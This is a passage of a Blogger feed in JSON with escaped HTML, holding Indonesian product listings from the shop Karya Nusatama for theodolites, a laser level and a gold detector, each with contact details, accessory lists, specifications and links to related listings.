Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\nSelain Jual Theodolite Ruide Disteo\/ DT23 di Jakarta, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-laser-theodolite-riud-rt2-di-samarinda.html\"\u003EJual Alat Laser Theodolite Ruid RT2 di Samarinda\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-alat-pelacak-emas-batangan-md-5008-di-jambi.html\"\u003EJual Alat Pelacak Emas Batangan MD 5008 di Jambi\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-laser-meter-proyek-theodolite-sokkia-dt740-di-sumatera.html\"\u003EJual Laser Meter Proyek Theodolite Sokkia DT740 di Sumatera \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/380033155940861073\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-theodolite-ruide-disteo-dt23-di-jakarta.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/380033155940861073"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/380033155940861073"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-theodolite-ruide-disteo-dt23-di-jakarta.html","title":"Jual Theodolite Ruide Disteo\/ DT23 di Jakarta"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgexq1XxVs56hwTOGNHS11kZVn-O_h9Avp2D1nA43m1AwiIHVbQAQHpmOzIJwKe6tvHAfnStigx4mKbmfjafvfXrW3HYzeovUGq9IWiPQ9Zs8Bcbqg49etB5YLedCC2pgnCJcldFoAyT-AbacYccrg4FQINZESR0jiQRspTGcGWIy8hI-Z9giH7b7ufOg\/s72-c\/Desain%20tanpa%20judul%20-%202023-05-24T161328.158.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1155239174759222428"},"published":{"$t":"2023-05-24T02:11:00.002-07:00"},"updated":{"$t":"2023-05-24T02:11:28.309-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Survey Lainya"}],"title":{"type":"text","$t":"Jual Alat Laser Theodolite Ruid RT2 di Samarinda"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alat Laser Theodolite Ruid RT2 di Samarinda, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNDEqWTlKvidLsVsCdIMTQE09Afc6ChI4h7jphIW4tTfp1_vGbHUPxntHzx0zHYLFplfKfXoXBgUdLHZ_fe-nXWtA2ZTP1iLfNpDZFXa79BbGgOapZxrlBEZUTKKu2Si4hGNgY2g2smFxHtFjWn7B0XUiyRXTWPmdTR51IU1952vhs8jM1g-dcddolGA\/s300\/Desain%20tanpa%20judul%20-%202023-05-24T160418.826.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alat Laser Theodolite Ruid RT2 di Samarinda\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNDEqWTlKvidLsVsCdIMTQE09Afc6ChI4h7jphIW4tTfp1_vGbHUPxntHzx0zHYLFplfKfXoXBgUdLHZ_fe-nXWtA2ZTP1iLfNpDZFXa79BbGgOapZxrlBEZUTKKu2Si4hGNgY2g2smFxHtFjWn7B0XUiyRXTWPmdTR51IU1952vhs8jM1g-dcddolGA\/s16000\/Desain%20tanpa%20judul%20-%202023-05-24T160418.826.png\" title=\"Jual Alat Laser Theodolite Ruid RT2 di Samarinda\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ETheodolite RUIDE RT 2\n\u003Cbr \/\u003E\nKondisi Baru, Sudah Dikalibrasi, Siap Pakai dan berGaransi 1 (satu) tahun\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPaket sudah termasuk :\u003Cbr \/\u003E\n- 1 Unit Theodolite Ruide RT-2\u003Cbr \/\u003E\n- 1 Unit Alumunium Tripod\u003Cbr \/\u003E\n- 1 Unit Rambu ukur 5 meter + nivo\u003Cbr \/\u003E\n- 1 Unit Tempat Baterai\u003Cbr \/\u003E\n- 1 Unit Baterai Li-on Rechargeable\u003Cbr \/\u003E\n- 1 Unit Charger\u003Cbr \/\u003E\n- 1 Unit Hardcase\u003Cbr \/\u003E\n- Garansi 1 Tahun\u003Cbr \/\u003E\n- Sudah dikalibrasi, siap pakai\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\nSelain Jual Alat Laser Theodolite Ruid RT2 di Samarinda, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-laser-level-dekko-al500-laser-dekoratif-di-batam.html\"\u003EJual Laser Level Dekko AL500 Laser Dekoratif di Batam\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-alat-pelacak-emas-batangan-md-5008-di-jambi.html\"\u003EJual Alat Pelacak Emas Batangan MD 5008 di Jambi\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-laser-meter-proyek-theodolite-sokkia-dt740-di-sumatera.html\"\u003EJual Laser Meter Proyek Theodolite Sokkia DT740 di Sumatera \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1155239174759222428\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-laser-theodolite-riud-rt2-di-samarinda.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1155239174759222428"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1155239174759222428"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-laser-theodolite-riud-rt2-di-samarinda.html","title":"Jual Alat Laser Theodolite Ruid RT2 di Samarinda"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNDEqWTlKvidLsVsCdIMTQE09Afc6ChI4h7jphIW4tTfp1_vGbHUPxntHzx0zHYLFplfKfXoXBgUdLHZ_fe-nXWtA2ZTP1iLfNpDZFXa79BbGgOapZxrlBEZUTKKu2Si4hGNgY2g2smFxHtFjWn7B0XUiyRXTWPmdTR51IU1952vhs8jM1g-dcddolGA\/s72-c\/Desain%20tanpa%20judul%20-%202023-05-24T160418.826.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3503949575968411569"},"published":{"$t":"2023-05-24T02:02:00.002-07:00"},"updated":{"$t":"2023-05-24T02:02:38.134-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Survey Lainya"}],"title":{"type":"text","$t":"Jual Laser Meter Proyek Theodolite Sokkia DT740 di Sumatera"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Laser Meter Proyek Theodolite Sokkia DT740 di Sumatera, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt2q03PZ0uHcAHhLhid0eJrU_rOJZBj4GJJ4uC9MLqzQE6Ijxx6z7je9wEKlaxBMBGRQQG2TGu7XzozgD_FCIMe-gm3HvPtp4XL7sZJTKOT7taWem1PduefKDlmZkdGYl5JKTBrbfAQ0mOF9VyIlm1Af24tLiFTeuMNLPjeQ_oc7WNPJ1cx5Pkpbm-Ig\/s300\/Desain%20tanpa%20judul%20-%202023-05-24T155319.899.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Laser Meter Proyek Theodolite Sokkia DT740 di Sumatera\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt2q03PZ0uHcAHhLhid0eJrU_rOJZBj4GJJ4uC9MLqzQE6Ijxx6z7je9wEKlaxBMBGRQQG2TGu7XzozgD_FCIMe-gm3HvPtp4XL7sZJTKOT7taWem1PduefKDlmZkdGYl5JKTBrbfAQ0mOF9VyIlm1Af24tLiFTeuMNLPjeQ_oc7WNPJ1cx5Pkpbm-Ig\/s16000\/Desain%20tanpa%20judul%20-%202023-05-24T155319.899.png\" title=\"Jual Laser Meter Proyek Theodolite Sokkia DT740 di Sumatera\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E( Garansi 1 Tahun - Kalibrasi + Sparepart )\nLengkapi dengan Standar Aksesoris sbb :\u003Cbr \/\u003E\n1 Alumunium Tripod\u003Cbr \/\u003E\n1x Bak ukur \/ Mistar Ukur \/ Rambu ukur\u003Cbr \/\u003E\n1x Charger+Batery\u003Cbr \/\u003E\n1x Sertifikat Kalibrasi dan Kartu Garansi\u003Cbr \/\u003E\nLogo Alat Ukur Berkualitas\u003Cbr \/\u003E\nPower Merchant\u003Cbr \/\u003E\nAlat Ukur Berkualitas\u003Cbr \/\u003E\nOnline 10 menit lalu\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\nSelain Jual Laser Meter Proyek Theodolite Sokkia DT740 di Sumatera, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-laser-level-dekko-al500-laser-dekoratif-di-batam.html\"\u003EJual Laser Level Dekko AL500 Laser Dekoratif di Batam\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-alat-pelacak-emas-batangan-md-5008-di-jambi.html\"\u003EJual Alat Pelacak Emas Batangan MD 5008 di Jambi\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-alat-deteksi-emas-teknetis-t2-kedalaman-3m.html\"\u003EJual Alat Deteksi Emas TEKNETICS T2 Kedalaman 3m \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3503949575968411569\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-laser-meter-proyek-theodolite-sokkia-dt740-di-sumatera.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3503949575968411569"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3503949575968411569"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-laser-meter-proyek-theodolite-sokkia-dt740-di-sumatera.html","title":"Jual Laser Meter Proyek Theodolite Sokkia DT740 di Sumatera"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt2q03PZ0uHcAHhLhid0eJrU_rOJZBj4GJJ4uC9MLqzQE6Ijxx6z7je9wEKlaxBMBGRQQG2TGu7XzozgD_FCIMe-gm3HvPtp4XL7sZJTKOT7taWem1PduefKDlmZkdGYl5JKTBrbfAQ0mOF9VyIlm1Af24tLiFTeuMNLPjeQ_oc7WNPJ1cx5Pkpbm-Ig\/s72-c\/Desain%20tanpa%20judul%20-%202023-05-24T155319.899.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7248165327134413976"},"published":{"$t":"2023-05-24T01:48:00.004-07:00"},"updated":{"$t":"2023-05-24T01:48:28.231-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Survey Lainya"}],"title":{"type":"text","$t":"Jual Laser Level Dekko AL500 Laser Dekoratif di Batam"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Laser Level Dekko AL500 Laser Dekoratif di Batam, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirZKt7VFoXn1QCxAQ77SNEuCfVx9QnzhzvSTTZeo7b3jrMM27ipyOaBJP1UQor5LTCEJIGMgt8XH5lyP5_n0SlThBtE4zDtZyuecqYDVbHgOLapGTtC1waKxzrDR8sW4QmNLhT_0Y10lZiTaHxDo5Zgte5ElPCO0Ohtn7nnTrjNjHPKqLFL1KOyD2CFw\/s300\/Desain%20tanpa%20judul%20-%202023-05-24T153623.620.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Laser Level Dekko AL500 Laser Dekoratif di Batam\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirZKt7VFoXn1QCxAQ77SNEuCfVx9QnzhzvSTTZeo7b3jrMM27ipyOaBJP1UQor5LTCEJIGMgt8XH5lyP5_n0SlThBtE4zDtZyuecqYDVbHgOLapGTtC1waKxzrDR8sW4QmNLhT_0Y10lZiTaHxDo5Zgte5ElPCO0Ohtn7nnTrjNjHPKqLFL1KOyD2CFw\/s16000\/Desain%20tanpa%20judul%20-%202023-05-24T153623.620.png\" title=\"Jual Laser Level Dekko AL500 Laser Dekoratif di Batam\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ECrosline laser level DEKKO AL500 (4vertikal-1horizontal-6dot) Baru\nKelengkapan :\u003Cbr \/\u003E\n- Unit Dekko Al500\u003Cbr \/\u003E\n- Kacamata laser\u003Cbr \/\u003E\n- 1x battery charger\u003Cbr \/\u003E\n- Charger\u003Cbr \/\u003E\n- Manual book\u003Cbr \/\u003E\n- Harcase\u003Cbr \/\u003E\n- Alluminium tripod\u003Cbr \/\u003E\nSudah bersertifikate calibrasi\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\nSelain Jual Laser Level Dekko AL500 Laser Dekoratif di Batam, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-perlindungan-manusia-dari-petir-kurn-dus-85-di-depok.html\"\u003EJual Perlindungan Manusia Dari Petir KURN (DUS) 85 di Depok\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-alat-pelacak-emas-batangan-md-5008-di-jambi.html\"\u003EJual Alat Pelacak Emas Batangan MD 5008 di Jambi\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-alat-deteksi-emas-teknetis-t2-kedalaman-3m.html\"\u003EJual Alat Deteksi Emas TEKNETICS T2 Kedalaman 3m \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7248165327134413976\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-laser-level-dekko-al500-laser-dekoratif-di-batam.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7248165327134413976"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7248165327134413976"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-laser-level-dekko-al500-laser-dekoratif-di-batam.html","title":"Jual Laser Level Dekko AL500 Laser Dekoratif di Batam"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirZKt7VFoXn1QCxAQ77SNEuCfVx9QnzhzvSTTZeo7b3jrMM27ipyOaBJP1UQor5LTCEJIGMgt8XH5lyP5_n0SlThBtE4zDtZyuecqYDVbHgOLapGTtC1waKxzrDR8sW4QmNLhT_0Y10lZiTaHxDo5Zgte5ElPCO0Ohtn7nnTrjNjHPKqLFL1KOyD2CFw\/s72-c\/Desain%20tanpa%20judul%20-%202023-05-24T153623.620.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7798477009292549540"},"published":{"$t":"2023-05-24T01:24:00.001-07:00"},"updated":{"$t":"2023-05-24T01:24:02.209-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Survey Lainya"}],"title":{"type":"text","$t":"Jual Alat Pelacak Emas Batangan MD 5008 di Jambi"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alat Pelacak Emas Batangan MD 5008 di Jambi, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2C9B_XHD800UUn0ajhgJR_Dfonf_0qf1vtlYvUJedB5TFAvKoAusihaQUVFwxkadk2a85desqQxJoIXyc3Oa17e9PKjR1d8aaptTclTjoJWJTyvY8pFIVAmfISuTJn_d6wplyrMq20Z_DKprIHWjwUSHNdpZVwjdu8t4s6Ub7hyzIy5X4f9tpBKc3pw\/s300\/Desain%20tanpa%20judul%20-%202023-05-24T151502.932.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alat Pelacak Emas Batangan MD 5008 di Jambi\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2C9B_XHD800UUn0ajhgJR_Dfonf_0qf1vtlYvUJedB5TFAvKoAusihaQUVFwxkadk2a85desqQxJoIXyc3Oa17e9PKjR1d8aaptTclTjoJWJTyvY8pFIVAmfISuTJn_d6wplyrMq20Z_DKprIHWjwUSHNdpZVwjdu8t4s6Ub7hyzIy5X4f9tpBKc3pw\/s16000\/Desain%20tanpa%20judul%20-%202023-05-24T151502.932.png\" title=\"Jual Alat Pelacak Emas Batangan MD 5008 di Jambi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nSpecification:\u003Cbr \/\u003E\n1. Power: 8 x 1.5V AA\u003Cbr \/\u003E\n2. Frequency: 6.99 KHz\u003Cbr \/\u003E\n3. Current: Big Coil:\u003Cbr \/\u003E\nStandby: 150mA\u003Cbr \/\u003E\nMax: 240mA\u003Cbr \/\u003E\nSmall Coil:\u003Cbr \/\u003E\nStandby: 110mA\u003Cbr \/\u003E\nMax: 200mA\u003Cbr \/\u003E\n4. Voltage: 10-12V\u003Cbr \/\u003E\n5. Sensitivity: Big Coil:\u003Cbr \/\u003E\nUS 25 Cent: 350mm\u003Cbr \/\u003E\n(mengukur sampai kedalaman 3.5 meter)\u003Cbr \/\u003E\nSmall Coil:\u003Cbr \/\u003E\nUS 25 Cent: 250mm\u003Cbr \/\u003E\n6. Indication Mode: Mechanical Indicator Mode\u003Cbr \/\u003E\nSound Mode\u003Cbr \/\u003E\n7. Stretch Length: 37.8-44.1 inches\u003Cbr \/\u003E\n8. Detector Diameter: 10.2 inches\u003Cbr \/\u003E\n9. Color: Black\u003Cbr \/\u003E\n10. Weight: 4.12kg\u003Cbr \/\u003E\n11. Package Weight: 4.22kg\u003Cbr \/\u003E\n12. Package Size: 85(L) 32(W) 17(H) cm\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\nSelain Jual Alat Pelacak Emas Batangan MD 5008 di Jambi, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-perlindungan-manusia-dari-petir-kurn-dus-85-di-depok.html\"\u003EJual Perlindungan Manusia Dari Petir KURN (DUS) 85 di Depok\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-gmt-metal-detektor-pelacak-emas-di-kalimantan.html\"\u003EJual GMT Metal Detektor Pelacak Emas di Kalimantan\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-alat-deteksi-emas-teknetis-t2-kedalaman-3m.html\"\u003EJual Alat Deteksi Emas TEKNETICS T2 Kedalaman 3m \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7798477009292549540\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-alat-pelacak-emas-batangan-md-5008-di-jambi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7798477009292549540"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7798477009292549540"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-alat-pelacak-emas-batangan-md-5008-di-jambi.html","title":"Jual Alat Pelacak Emas Batangan MD 5008 di 